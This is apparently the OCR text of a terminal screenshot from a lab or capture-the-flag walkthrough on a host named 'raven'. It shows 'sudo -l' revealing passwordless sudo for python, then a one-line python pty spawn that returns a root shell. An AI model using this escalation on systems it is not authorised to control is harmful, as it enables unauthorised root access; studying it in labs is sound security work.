 Shell No. 1
File Actions Edit View Help
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# whoami
root
root@target1:/home/steven#